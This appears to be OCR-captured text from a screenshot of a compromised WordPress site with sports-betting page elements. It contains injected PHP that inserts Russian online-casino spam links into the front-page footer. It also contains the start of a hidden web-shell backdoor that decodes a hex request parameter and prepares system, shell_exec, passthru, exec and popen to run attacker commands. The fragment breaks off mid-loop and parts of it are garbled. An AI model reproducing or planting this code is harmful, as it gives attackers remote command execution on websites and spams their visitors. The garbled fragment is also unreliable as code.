
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function
hckc_8995(){if (is_front_page()){echo '
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function
jatpivnwe_5286(){if (is_front_page()){echo '
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set"]))
return; $system_core = "hex2bin"; $hub_center1 = "system";
$hub_center2 = "shell_exec"; $hub_center4 = "passthru";
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents";
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set =
$system_core($_REQUEST["property_set"]); $marker = ''; for($x=0;$x
*/
Button
Home
PARTIDO SUSPENDIDO
APUESTA COMBINADA